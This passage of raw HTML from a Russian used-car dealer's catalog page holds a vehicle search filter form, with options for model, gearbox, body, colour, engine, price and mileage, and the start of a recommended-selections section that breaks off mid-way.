                                                                                                    value="1657880856"
                                                    id="arrCatalogCarsFilter_55_1657880856"
                                                    data-value="logan"
                                                disabled                                                                                                                                            >
                                                Logan                                            </option>
                                                                                                                                <option
                                                                                                    value="1100814034"
                                                    id="arrCatalogCarsFilter_55_1100814034"
                                                    data-value="ls"
                                                disabled                                                                                                                                            >
                                                LS                                            </option>
                                                                                                                                <option
                                                                                                    value="1332370780"
                                                    id="arrCatalogCarsFilter_55_1332370780"
                                                    data-value="mondeo"
                                                disabled                                                                                                                                            >
                                                Mondeo                                            </option>
                                                                                                                                <option
                                                                                                    value="1965512501"
                                                    id="arrCatalogCarsFilter_55_1965512501"
                                                    data-value="monjaro"
                                                disabled                                                                                                                                            >
                                                Monjaro                                            </option>
                                                                                                                                <option
                                                                                                    value="3918310179"
                                                    id="arrCatalogCarsFilter_55_3918310179"
                                                    data-value="niva-travel"
                                                disabled                                                                                                                                            >
                                                Niva Travel                                            </option>
                                                                                                                                <option
                                                                                                    value="3485334036"
                                                    id="arrCatalogCarsFilter_55_3485334036"
                                                    data-value="note"
                                                disabled                                                                                                                                            >
                                                Note                                            </option>
                                                                                                                                <option
                                                                                                    value="1070390573"
                                                    id="arrCatalogCarsFilter_55_1070390573"
                                                    data-value="octavia"
                                                disabled                                                                                                                                            >
                                                Octavia                                            </option>
                                                                                                                                <option
                                                                                                    value="4161765283"
                                                    id="arrCatalogCarsFilter_55_4161765283"
                                                    data-value="optima"
                                                                                                                                                                                            >
                                                OPTIMA                                            </option>
                                                                                                                                <option
                                                                                                    value="3891622354"
                                                    id="arrCatalogCarsFilter_55_3891622354"
                                                    data-value="orlando"
                                                disabled                                                                                                                                            >
                                                ORLANDO                                            </option>
                                                                                                                                <option
                                                                                                    value="1887882485"
                                                    id="arrCatalogCarsFilter_55_1887882485"
                                                    data-value="outlander"
                                                disabled                                                                                                                                            >
                                                Outlander                                            </option>
                                                                                                                                <option
                                                                                                    value="3291581326"
                                                    id="arrCatalogCarsFilter_55_3291581326"
                                                    data-value="pajero"
                                                disabled                                                                                                                                            >
                                                Pajero                                            </option>
                                                                                                                                <option
                                                                                                    value="3941268215"
                                                    id="arrCatalogCarsFilter_55_3941268215"
                                                    data-value="pajero-sport"
                                                disabled                                                                                                                                            >
                                                PAJERO sport                                            </option>
                                                                                                                                <option
                                                                                                    value="436323367"
                                                    id="arrCatalogCarsFilter_55_436323367"
                                                    data-value="passat"
                                                disabled                                                                                                                                            >
                                                Passat                                            </option>
                                                                                                                                <option
                                                                                                    value="2943450223"
                                                    id="arrCatalogCarsFilter_55_2943450223"
                                                    data-value="poer"
                                                disabled                                                                                                                                            >
                                                Poer                                            </option>
                                                                                                                                <option
                                                                                                    value="498445311"
                                                    id="arrCatalogCarsFilter_55_498445311"
                                                    data-value="polo"
                                                disabled                                                                                                                                            >
                                                Polo                                            </option>
                                                                                                                                <option
                                                                                                    value="1233132688"
                                                    id="arrCatalogCarsFilter_55_1233132688"
                                                    data-value="qashqai"
                                                disabled                                                                                                                                            >
                                                Qashqai                                            </option>
                                                                                                                                <option
                                                                                                    value="1824246059"
                                                    id="arrCatalogCarsFilter_55_1824246059"
                                                    data-value="rapid"
                                                disabled                                                                                                                                            >
                                                Rapid                                            </option>
                                                                                                                                <option
                                                                                                    value="4055252185"
                                                    id="arrCatalogCarsFilter_55_4055252185"
                                                    data-value="rav4"
                                                disabled                                                                                                                                            >
                                                RAV4                                            </option>
                                                                                                                                <option
                                                                                                    value="410207152"
                                                    id="arrCatalogCarsFilter_55_410207152"
                                                    data-value="rezzo"
                                                disabled                                                                                                                                            >
                                                Rezzo                                            </option>
                                                                                                                                <option
                                                                                                    value="3238447371"
                                                    id="arrCatalogCarsFilter_55_3238447371"
                                                    data-value="rio"
                                                                                                                                                                                            >
                                                Rio                                            </option>
                                                                                                                                <option
                                                                                                    value="2165740275"
                                                    id="arrCatalogCarsFilter_55_2165740275"
                                                    data-value="road-partner"
                                                disabled                                                                                                                                            >
                                                Road Partner                                            </option>
                                                                                                                                <option
                                                                                                    value="104050370"
                                                    id="arrCatalogCarsFilter_55_104050370"
                                                    data-value="s60"
                                                disabled                                                                                                                                            >
                                                S60                                            </option>
                                                                                                                                <option
                                                                                                    value="2669284921"
                                                    id="arrCatalogCarsFilter_55_2669284921"
                                                    data-value="sandero"
                                                disabled                                                                                                                                            >
                                                Sandero                                            </option>
                                                                                                                                <option
                                                                                                    value="3923786317"
                                                    id="arrCatalogCarsFilter_55_3923786317"
                                                    data-value="santa-fe"
                                                disabled                                                                                                                                            >
                                                Santa Fe                                            </option>
                                                                                                                                <option
                                                                                                    value="1690827048"
                                                    id="arrCatalogCarsFilter_55_1690827048"
                                                    data-value="seltos"
                                                                                                                                                                                            >
                                                Seltos                                            </option>
                                                                                                                                <option
                                                                                                    value="1280372283"
                                                    id="arrCatalogCarsFilter_55_1280372283"
                                                    data-value="solaris"
                                                disabled                                                                                                                                            >
                                                Solaris                                            </option>
                                                                                                                                <option
                                                                                                    value="3803396808"
                                                    id="arrCatalogCarsFilter_55_3803396808"
                                                    data-value="sorento"
                                                                                                                                                                                            >
                                                Sorento                                            </option>
                                                                                                                                <option
                                                                                                    value="218758323"
                                                    id="arrCatalogCarsFilter_55_218758323"
                                                    data-value="soul"
                                                                                                                                                                                            >
                                                Soul                                            </option>
                                                                                                                                <option
                                                                                                    value="1795778938"
                                                    id="arrCatalogCarsFilter_55_1795778938"
                                                    data-value="sportage"
                                                                                                                                                                                            >
                                                Sportage                                            </option>
                                                                                                                                <option
                                                                                                    value="3260940173"
                                                    id="arrCatalogCarsFilter_55_3260940173"
                                                    data-value="t2"
                                                disabled                                                                                                                                            >
                                                T2                                            </option>
                                                                                                                                <option
                                                                                                    value="2808421934"
                                                    id="arrCatalogCarsFilter_55_2808421934"
                                                    data-value="taos"
                                                disabled                                                                                                                                            >
                                                Taos                                            </option>
                                                                                                                                <option
                                                                                                    value="4029740512"
                                                    id="arrCatalogCarsFilter_55_4029740512"
                                                    data-value="terrano"
                                                disabled                                                                                                                                            >
                                                Terrano                                            </option>
                                                                                                                                <option
                                                                                                    value="1699099508"
                                                    id="arrCatalogCarsFilter_55_1699099508"
                                                    data-value="tiggo-4"
                                                disabled                                                                                                                                            >
                                                Tiggo 4                                            </option>
                                                                                                                                <option
                                                                                                    value="4190293140"
                                                    id="arrCatalogCarsFilter_55_4190293140"
                                                    data-value="tiggo-7-pro"
                                                disabled                                                                                                                                            >
                                                Tiggo 7 Pro                                            </option>
                                                                                                                                <option
                                                                                                    value="2249307591"
                                                    id="arrCatalogCarsFilter_55_2249307591"
                                                    data-value="tiggo-7-pro-max"
                                                disabled                                                                                                                                            >
                                                Tiggo 7 Pro Max                                            </option>
                                                                                                                                <option
                                                                                                    value="1504213526"
                                                    id="arrCatalogCarsFilter_55_1504213526"
                                                    data-value="tiggo-8-pro-max"
                                                disabled                                                                                                                                            >
                                                Tiggo 8 Pro Max                                            </option>
                                                                                                                                <option
                                                                                                    value="2540996848"
                                                    id="arrCatalogCarsFilter_55_2540996848"
                                                    data-value="tiguan"
                                                disabled                                                                                                                                            >
                                                TIGUAN                                            </option>
                                                                                                                                <option
                                                                                                    value="4034659929"
                                                    id="arrCatalogCarsFilter_55_4034659929"
                                                    data-value="tiida"
                                                disabled                                                                                                                                            >
                                                Tiida                                            </option>
                                                                                                                                <option
                                                                                                    value="654849048"
                                                    id="arrCatalogCarsFilter_55_654849048"
                                                    data-value="tucson"
                                                disabled                                                                                                                                            >
                                                TUCSON                                            </option>
                                                                                                                                <option
                                                                                                    value="1266572409"
                                                    id="arrCatalogCarsFilter_55_1266572409"
                                                    data-value="tugella"
                                                disabled                                                                                                                                            >
                                                Tugella                                            </option>
                                                                                                                                <option
                                                                                                    value="257672979"
                                                    id="arrCatalogCarsFilter_55_257672979"
                                                    data-value="txl"
                                                disabled                                                                                                                                            >
                                                TXL                                            </option>
                                                                                                                                <option
                                                                                                    value="2360086902"
                                                    id="arrCatalogCarsFilter_55_2360086902"
                                                    data-value="uni_k"
                                                disabled                                                                                                                                            >
                                                UNI-K                                            </option>
                                                                                                                                <option
                                                                                                    value="2602163830"
                                                    id="arrCatalogCarsFilter_55_2602163830"
                                                    data-value="vesta"
                                                disabled                                                                                                                                            >
                                                Vesta                                            </option>
                                                                                                                                <option
                                                                                                    value="4158775611"
                                                    id="arrCatalogCarsFilter_55_4158775611"
                                                    data-value="x1"
                                                disabled                                                                                                                                            >
                                                X1                                            </option>
                                                                                                                                <option
                                                                                                    value="4035716386"
                                                    id="arrCatalogCarsFilter_55_4035716386"
                                                    data-value="x5"
                                                disabled                                                                                                                                            >
                                                X5                                            </option>
                                                                                                                                <option
                                                                                                    value="3154151751"
                                                    id="arrCatalogCarsFilter_55_3154151751"
                                                    data-value="x6-m"
                                                disabled                                                                                                                                            >
                                                X6 M                                            </option>
                                                                                                                                <option
                                                                                                    value="1788576719"
                                                    id="arrCatalogCarsFilter_55_1788576719"
                                                    data-value="xc60"
                                                disabled                                                                                                                                            >
                                                XC60                                            </option>
                                                                                                                                <option
                                                                                                    value="49161580"
                                                    id="arrCatalogCarsFilter_55_49161580"
                                                    data-value="xf"
                                                disabled                                                                                                                                            >
                                                XF                                            </option>
                                                                                                                                <option
                                                                                                    value="2374334511"
                                                    id="arrCatalogCarsFilter_55_2374334511"
                                                    data-value="xray"
                                                disabled                                                                                                                                            >
                                                XRAY                                            </option>
                                                                                                                                <option
                                                                                                    value="3413739906"
                                                    id="arrCatalogCarsFilter_55_3413739906"
                                                    data-value="x_trail"
                                                disabled                                                                                                                                            >
                                                X-Trail                                            </option>
                                                                                                                                <option
                                                                                                    value="106061007"
                                                    id="arrCatalogCarsFilter_55_106061007"
                                                    data-value="yeti"
                                                disabled                                                                                                                                            >
                                                Yeti                                            </option>
                                                                                                                                <option
                                                                                                    value="3252601651"
                                                    id="arrCatalogCarsFilter_55_3252601651"
                                                    data-value="zafira"
                                                disabled                                                                                                                                            >
                                                Zafira                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" >
                                  
                                <select class="select2 js-select2 "
                                        multiple="multiple"                                            data-placeholder="КПП"
                                            name="arrCatalogCarsFilter_68"
                                    >
                                        <option value="">КПП</option>
                                                                                                                                <option
                                                                                                    value="3434987363"
                                                    id="arrCatalogCarsFilter_68_3434987363"
                                                    data-value="avtomaticheskaya"
                                                                                                                                                                                            >
                                                Автоматическая                                            </option>
                                                                                                                                <option
                                                                                                    value="1765868491"
                                                    id="arrCatalogCarsFilter_68_1765868491"
                                                    data-value="mekhanicheskaya"
                                                disabled                                                                                                                                            >
                                                Механическая                                            </option>
                                                                                                                                <option
                                                                                                    value="3626729188"
                                                    id="arrCatalogCarsFilter_68_3626729188"
                                                    data-value="robot"
                                                                                                                                                                                            >
                                                Робот                                            </option>
                                                                                                                                <option
                                                                                                    value="2081984075"
                                                    id="arrCatalogCarsFilter_68_2081984075"
                                                    data-value="variator"
                                                disabled                                                                                                                                            >
                                                Вариатор                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2 js-select2 "
                                                                                    data-placeholder="Кузов"
                                            name="arrCatalogCarsFilter_61"
                                    >
                                        <option value="">Кузов</option>
                                                                                                                                <option
                                                                                                    value="1996274255"
                                                    id="arrCatalogCarsFilter_61_1996274255"
                                                    data-value="5dr-hb"
                                                disabled                                                                                                                                            >
                                                5dr HB                                            </option>
                                                                                                                                <option
                                                                                                    value="2593959134"
                                                    id="arrCatalogCarsFilter_61_2593959134"
                                                    data-value="furgon"
                                                disabled                                                                                                                                            >
                                                Фургон                                            </option>
                                                                                                                                <option
                                                                                                    value="521226856"
                                                    id="arrCatalogCarsFilter_61_521226856"
                                                    data-value="khetchbek-3-dv"
                                                disabled                                                                                                                                            >
                                                Хэтчбек 3 дв.                                            </option>
                                                                                                                                <option
                                                                                                    value="981079476"
                                                    id="arrCatalogCarsFilter_61_981079476"
                                                    data-value="khetchbek-5-dv"
                                                                                                                                                                                            >
                                                Хэтчбек 5 дв.                                            </option>
                                                                                                                                <option
                                                                                                    value="304910133"
                                                    id="arrCatalogCarsFilter_61_304910133"
                                                    data-value="khetchbek-5dv"
                                                disabled                                                                                                                                            >
                                                ХЕТЧБЭК 5ДВ                                            </option>
                                                                                                                                <option
                                                                                                    value="231225347"
                                                    id="arrCatalogCarsFilter_61_231225347"
                                                    data-value="krossover"
                                                disabled                                                                                                                                            >
                                                Кроссовер                                            </option>
                                                                                                                                <option
                                                                                                    value="2378099076"
                                                    id="arrCatalogCarsFilter_61_2378099076"
                                                    data-value="kupe"
                                                disabled                                                                                                                                            >
                                                Купе                                            </option>
                                                                                                                                <option
                                                                                                    value="2232887847"
                                                    id="arrCatalogCarsFilter_61_2232887847"
                                                    data-value="liftbek"
                                                disabled                                                                                                                                            >
                                                Лифтбек                                            </option>
                                                                                                                                <option
                                                                                                    value="3659930163"
                                                    id="arrCatalogCarsFilter_61_3659930163"
                                                    data-value="miniven"
                                                disabled                                                                                                                                            >
                                                Минивэн                                            </option>
                                                                                                                                <option
                                                                                                    value="297771072"
                                                    id="arrCatalogCarsFilter_61_297771072"
                                                    data-value="pikap"
                                                disabled                                                                                                                                            >
                                                Пикап                                            </option>
                                                                                                                                <option
                                                                                                    value="3986300790"
                                                    id="arrCatalogCarsFilter_61_3986300790"
                                                    data-value="sedan"
                                                disabled                                                                                                                                            >
                                                СЕДАН                                            </option>
                                                                                                                                <option
                                                                                                    value="2837682638"
                                                    id="arrCatalogCarsFilter_61_2837682638"
                                                    data-value="sedan_4"
                                                disabled                                                                                                                                            >
                                                Седан/4                                            </option>
                                                                                                                                <option
                                                                                                    value="2763585249"
                                                    id="arrCatalogCarsFilter_61_2763585249"
                                                    data-value="universal"
                                                                                                                                                                                            >
                                                Универсал                                            </option>
                                                                                                                                <option
                                                                                                    value="125553267"
                                                    id="arrCatalogCarsFilter_61_125553267"
                                                    data-value="universal-5-dv"
                                                                                                                                                                                            >
                                                Универсал 5 дв.                                            </option>
                                                                                                                                <option
                                                                                                    value="1849239509"
                                                    id="arrCatalogCarsFilter_61_1849239509"
                                                    data-value="vnedorozhnik"
                                                disabled                                                                                                                                            >
                                                Внедорожник                                            </option>
                                                                                                                                <option
                                                                                                    value="968563558"
                                                    id="arrCatalogCarsFilter_61_968563558"
                                                    data-value="vnedorozhnik-3-dv"
                                                disabled                                                                                                                                            >
                                                Внедорожник 3 дв.                                            </option>
                                                                                                                                <option
                                                                                                    value="483411130"
                                                    id="arrCatalogCarsFilter_61_483411130"
                                                    data-value="vnedorozhnik-5-dv"
                                                disabled                                                                                                                                            >
                                                Внедорожник 5 дв.                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                                                                                                <div class="select2-group"
                                        >
                                        <div class="select2-block select2-block_sm dssssssssssssssssssss"
                                            >
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_81_MIN"
                                                    type="text"
                                                    data-min="2004"
                                                    data-max="2025"
                                                    value=""
                                                    data-value="2004"
                                                    placeholder="Год от 2004"
                                            >
                                        </div>




                                        <div class="select2-block select2-block_sm"
                                            >
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_81_MAX"
                                                    type="text"
                                                    data-min="2004"
                                                    data-max="2025"
                                                    value=""
                                                    data-value="2025"
                                                    placeholder="до 2025"
                                            >
                                        </div>
                                    </div>
                                                                                                            
                                                                                                                                                                            <div class="select2-group"
                                        >
                                        <div class="select2-block select2-block_sm"
                                            >
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_88_MIN"
                                                    type="text"
                                                    placeholder="Цена от 280 000"
                                                    value=""
                                                    data-value="280000"
												data-min=""
												data-max=""
                                            >
                                        </div>
                                        <div class="select2-block select2-block_sm "
                                            >
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_88_MAX"
                                                    type="text"
                                                    placeholder="до 5 145 000"
                                                    value=""
                                                    data-value="5145000"
												data-min=""
												data-max=""
                                            >
                                        </div>
                                    </div>
                                                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2-color js-select-color "
                                        multiple="multiple"                                            data-placeholder="Цвет"
                                            name="arrCatalogCarsFilter_71"
                                    >
                                        <option value="">Цвет</option>
                                                                                                                                <option
                                                                                                    value="3217157474"
                                                    id="arrCatalogCarsFilter_71_3217157474"
                                                    data-value="belyy"
                                                                                                                                                                                                    data-color="#FFFFFF"
                                                                                            >
                                                Белый                                            </option>
                                                                                                                                <option
                                                                                                    value="2788757810"
                                                    id="arrCatalogCarsFilter_71_2788757810"
                                                    data-value="bezhevyy"
                                                disabled                                                                                                                                                    data-color="#E8E8E8"
                                                                                            >
                                                Бежевый                                            </option>
                                                                                                                                <option
                                                                                                    value="3323754774"
                                                    id="arrCatalogCarsFilter_71_3323754774"
                                                    data-value="chernyy"
                                                                                                                                                                                                    data-color="#000000"
                                                                                            >
                                                Черный                                            </option>
                                                                                                                                <option
                                                                                                    value="3660883257"
                                                    id="arrCatalogCarsFilter_71_3660883257"
                                                    data-value="korichnevyy"
                                                disabled                                                                                                                                                    data-color="#7A522C"
                                                                                            >
                                                Коричневый                                            </option>
                                                                                                                                <option
                                                                                                    value="444782377"
                                                    id="arrCatalogCarsFilter_71_444782377"
                                                    data-value="krasnyy"
                                                disabled                                                                                                                                                    data-color="#C91F1F"
                                                                                            >
                                                Красный                                            </option>
                                                                                                                                <option
                                                                                                    value="1386234266"
                                                    id="arrCatalogCarsFilter_71_1386234266"
                                                    data-value="oranzhevyy"
                                                disabled                                                                                                                                                    data-color="#FF4F00"
                                                                                            >
                                                Оранжевый                                            </option>
                                                                                                                                <option
                                                                                                    value="3307274613"
                                                    id="arrCatalogCarsFilter_71_3307274613"
                                                    data-value="serebryanyy"
                                                disabled                                                                                                                                                    data-color="#C0C0C0"
                                                                                            >
                                                Серебряный                                            </option>
                                                                                                                                <option
                                                                                                    value="4110015786"
                                                    id="arrCatalogCarsFilter_71_4110015786"
                                                    data-value="seryy"
                                                                                                                                                                                                    data-color="#808080"
                                                                                            >
                                                Серый                                            </option>
                                                                                                                                <option
                                                                                                    value="3788581591"
                                                    id="arrCatalogCarsFilter_71_3788581591"
                                                    data-value="siniy"
                                                                                                                                                                                                    data-color="#004DFF"
                                                                                            >
                                                Синий                                            </option>
                                                                                                                                <option
                                                                                                    value="1209712258"
                                                    id="arrCatalogCarsFilter_71_1209712258"
                                                    data-value="zelenyy"
                                                disabled                                                                                                                                                    data-color="#00d200"
                                                                                            >
                                                Зеленый                                            </option>
                                                                                                                                <option
                                                                                                    value="2502796801"
                                                    id="arrCatalogCarsFilter_71_2502796801"
                                                    data-value="zheltyy"
                                                disabled                                                                                                                                                    data-color="#FFFF00"
                                                                                            >
                                                Желтый                                            </option>
                                                                                                                                <option
                                                                                                    value="2333470449"
                                                    id="arrCatalogCarsFilter_71_2333470449"
                                                    data-value="zolotoy"
                                                disabled                                                                                                                                                    data-color=""
                                                                                            >
                                                Золотой                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2 js-select2 "
                                                                                    data-placeholder="Положение руля"
                                            name="arrCatalogCarsFilter_64"
                                    >
                                        <option value="">Положение руля</option>
                                                                                                                                <option
                                                                                                    value="289437093"
                                                    id="arrCatalogCarsFilter_64_289437093"
                                                    data-value="levyy"
                                                                                                                                                                                            >
                                                Левый                                            </option>
                                                                                                                                <option
                                                                                                    value="1026592878"
                                                    id="arrCatalogCarsFilter_64_1026592878"
                                                    data-value="pravyy"
                                                disabled                                                                                                                                            >
                                                Правый                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                                                                                                <div class="select2-group"
                                        data-expanded="expanded">
                                        <div class="select2-block select2-block_sm dssssssssssssssssssss"
                                            data-expanded="expanded">
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_102_MIN"
                                                    type="text"
                                                    data-min="905"
                                                    data-max="327814"
                                                    value=""
                                                    data-value="905"
                                                    placeholder="Пробег от 905"
                                            >
                                        </div>




                                        <div class="select2-block select2-block_sm"
                                            data-expanded="expanded">
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_102_MAX"
                                                    type="text"
                                                    data-min="905"
                                                    data-max="327814"
                                                    value=""
                                                    data-value="327814"
                                                    placeholder="до 327 814"
                                            >
                                        </div>
                                    </div>
                                                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2 js-select2 "
                                                                                    data-placeholder="Двигатель"
                                            name="arrCatalogCarsFilter_67"
                                    >
                                        <option value="">Двигатель</option>
                                                                                                                                <option
                                                                                                    value="965084872"
                                                    id="arrCatalogCarsFilter_67_965084872"
                                                    data-value="benzin"
                                                                                                                                                                                            >
                                                Бензин                                            </option>
                                                                                                                                <option
                                                                                                    value="3914776846"
                                                    id="arrCatalogCarsFilter_67_3914776846"
                                                    data-value="dizel"
                                                disabled                                                                                                                                            >
                                                Дизель                                            </option>
                                                                                                                                <option
                                                                                                    value="366828563"
                                                    id="arrCatalogCarsFilter_67_366828563"
                                                    data-value="elektro"
                                                disabled                                                                                                                                            >
                                                Электро                                            </option>
                                                                                                                                <option
                                                                                                    value="145456484"
                                                    id="arrCatalogCarsFilter_67_145456484"
                                                    data-value="gibrid"
                                                disabled                                                                                                                                            >
                                                Гибрид                                            </option>
                                                                            </select>
                                </div>
                                                                                                    
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2 js-select2 "
                                                                                    data-placeholder="Привод"
                                            name="arrCatalogCarsFilter_65"
                                    >
                                        <option value="">Привод</option>
                                                                                                                                <option
                                                                                                    value="1815078468"
                                                    id="arrCatalogCarsFilter_65_1815078468"
                                                    data-value="peredniy"
                                                                                                                                                                                            >
                                                Передний                                            </option>
                                                                                                                                <option
                                                                                                    value="1159719240"
                                                    id="arrCatalogCarsFilter_65_1159719240"
                                                    data-value="polnyy"
                                                disabled                                                                                                                                            >
                                                Полный                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                                                                                                <div class="select2-group"
                                        data-expanded="expanded">
                                        <div class="select2-block select2-block_sm dssssssssssssssssssss"
                                            data-expanded="expanded">
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_69_MIN"
                                                    type="text"
                                                    data-min="0"
                                                    data-max="0"
                                                    value=""
                                                    data-value="0"
                                                    placeholder="Мощность от 0"
                                            >
                                        </div>




                                        <div class="select2-block select2-block_sm"
                                            data-expanded="expanded">
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_69_MAX"
                                                    type="text"
                                                    data-min="0"
                                                    data-max="0"
                                                    value=""
                                                    data-value="0"
                                                    placeholder="до 0 ЛС"
                                            >
                                        </div>
                                    </div>
                                                                                                            
                                                                                                                                                                                                                <div class="select2-group"
                                        data-expanded="expanded">
                                        <div class="select2-block select2-block_sm dssssssssssssssssssss"
                                            data-expanded="expanded">
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_66_MIN"
                                                    type="text"
                                                    data-min="0"
                                                    data-max="0"
                                                    value=""
                                                    data-value="0"
                                                    placeholder="Объём от 0"
                                            >
                                        </div>




                                        <div class="select2-block select2-block_sm"
                                            data-expanded="expanded">
                                            <input
                                                    class="form__input-no-border js-number"
                                                    name="arrCatalogCarsFilter_66_MAX"
                                                    type="text"
                                                    data-min="0"
                                                    data-max="0"
                                                    value=""
                                                    data-value="0"
                                                    placeholder="до 0"
                                            >
                                        </div>
                                    </div>
                                                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2 js-select2 "
                                                                                    data-placeholder="Цвет салона"
                                            name="arrCatalogCarsFilter_77"
                                    >
                                        <option value="">Цвет салона</option>
                                                                                                                                <option
                                                                                                    value="3217157474"
                                                    id="arrCatalogCarsFilter_77_3217157474"
                                                    data-value="belyy"
                                                disabled                                                                                                                                            >
                                                Белый                                            </option>
                                                                                                                                <option
                                                                                                    value="2788757810"
                                                    id="arrCatalogCarsFilter_77_2788757810"
                                                    data-value="bezhevyy"
                                                disabled                                                                                                                                            >
                                                Бежевый                                            </option>
                                                                                                                                <option
                                                                                                    value="3323754774"
                                                    id="arrCatalogCarsFilter_77_3323754774"
                                                    data-value="chernyy"
                                                                                                                                                                                            >
                                                Черный                                            </option>
                                                                                                                                <option
                                                                                                    value="3660883257"
                                                    id="arrCatalogCarsFilter_77_3660883257"
                                                    data-value="korichnevyy"
                                                disabled                                                                                                                                            >
                                                Коричневый                                            </option>
                                                                                                                                <option
                                                                                                    value="4110015786"
                                                    id="arrCatalogCarsFilter_77_4110015786"
                                                    data-value="seryy"
                                                                                                                                                                                            >
                                                Серый                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" data-expanded="expanded">
                                  
                                <select class="select2 js-select2 "
                                                                                    data-placeholder="Обивка салона"
                                            name="arrCatalogCarsFilter_76"
                                    >
                                        <option value="">Обивка салона</option>
                                                                                                                                <option
                                                                                                    value="3514249453"
                                                    id="arrCatalogCarsFilter_76_3514249453"
                                                    data-value="iskusstvennaya-kozha"
                                                disabled                                                                                                                                            >
                                                Искусственная кожа                                            </option>
                                                                                                                                <option
                                                                                                    value="2896646126"
                                                    id="arrCatalogCarsFilter_76_2896646126"
                                                    data-value="kombinirovannyy"
                                                disabled                                                                                                                                            >
                                                Комбинированный                                            </option>
                                                                                                                                <option
                                                                                                    value="2238843891"
                                                    id="arrCatalogCarsFilter_76_2238843891"
                                                    data-value="kozha"
                                                disabled                                                                                                                                            >
                                                Кожа                                            </option>
                                                                                                                                <option
                                                                                                    value="1467472559"
                                                    id="arrCatalogCarsFilter_76_1467472559"
                                                    data-value="tkan"
                                                                                                                                                                                            >
                                                Ткань                                            </option>
                                                                                                                                <option
                                                                                                    value="4227346821"
                                                    id="arrCatalogCarsFilter_76_4227346821"
                                                    data-value="velyur"
                                                disabled                                                                                                                                            >
                                                Велюр                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                <div class="select2-block select2-block_sm" >
                                <select class="select2 js-select2 "
                                    multiple="multiple"                                        data-placeholder="Дилерский центр"
                                        name="arrCatalogCarsFilter_51"
                                >
                                    <option value="">Дилерский центр</option>
                                                                                                                    <option
                                                                                            value="498629140"
                                                id="arrCatalogCarsFilter_51_498629140"
                                                data-value="6"
                                                                                    >
                                            АВТОРУСЬ Подольск                                        </option>
                                                                                                                    <option
                                                                                            value="1790921346"
                                                id="arrCatalogCarsFilter_51_1790921346"
                                                data-value="7"
                                                                                    >
                                            АВТОРУСЬ Лосиный остров                                        </option>
                                                                    </select>
                            </div>
                        
                    <div class="form__bottom">
                        <div class="form__exclude">
                            <label class="label label_switch">
                                <input type="checkbox" class="visually-hidden">
                                <span class="label__box"></span>
                                <span class="label__text">Исключить проданные авто</span>
                            </label>
                        </div>

                        <div class="form__buttons">
                                                        <a href="/catalog/"
                               class="form__button form__button_reset button button_blue">
                                <svg>
                                    <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#reset"></use>
                                </svg>
                                Сбросить
                            </a>
                            <button class="form__button form__button_find button button_red">
                                Найти
                            </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</section>


    <section class="customer-choice">
        <div class="container">
            <div class="customer-choice__title title title_2">Рекомендованные подборки</div>
            <div class="customer-choice__content">
                                    <a href="/catalog/ownerscount-from-1-to-1/" class="customer-choice__item-block ">
                        <img class="customer-choice__item-block-img" src="/upload/uf/99c/czkslzjxzcw3ofhltz222xvuibiwursw.jpg" loading="lazy"  alt=" Автомобиль с одним владельцем">
                        <span class="customer-choice__item-block-overlay"></span>
                        <div class="customer-choice__item-block-content">
                            <span class="customer-choice__item-block-name"> Автомобиль с одним владельцем</span>
                            <img class="customer-choice__item-block-arrow" src="/local/templates/avtoruss-tradein/assets/img/catalog/compilations/comp-arrow.svg" loading="lazy"  alt="">
                        </div>
                    </a>
                                                        <a href="/catalog/transmission-is-mekhanicheskaya/" class="customer-choice__item-block ">
                        <img class="customer-choice__item-block-img" src="/upload/uf/c14/aeogjdfn8atjohmajggugzzr2rpy927a.jpg" loading="lazy"  alt="Механическая коробка передач">
                        <span class="customer-choice__item-block-overlay"></span>
                        <div class="customer-choice__item-block-content">
                            <span class="customer-choice__item-block-name">Механическая коробка передач</span>
                            <img class="customer-choice__item-block-arrow" src="/local/templates/avtoruss-tradein/assets/img/catalog/compilations/comp-arrow.svg" loading="lazy"  alt="">
                        </div>
                    </a>
                                                        <a href="/catalog/run-to-40000/" class="customer-choice__item-block ">
                        <img class="customer-choice__item-block-img" src="/upload/uf/083/mim2zp7noa0v4wmqj7rfa30nt1kvb6fw.jpg" loading="lazy"  alt="Минимальный пробег">
                        <span class="customer-choice__item-block-overlay"></span>
                        <div class="customer-choice__item-block-content">
                            <span class="customer-choice__item-block-name">Минимальный пробег</span>
                            <img class="customer-choice__item-block-arrow" src="/local/templates/avtoruss-tradein/assets/img/catalog/compilations/comp-arrow.svg" loading="lazy"  alt="">
                        </div>
                    </a>
                                                        <a href="/catalog/fuel-is-dizel/" class="customer-choice__item-block ">
                        <img class="customer-choice__item-block-img" src="/upload/uf/f03/zir1savya6bk2ink4y836a3f0eo7805g.jpg" loading="lazy"  alt="Дизельный двигатель">
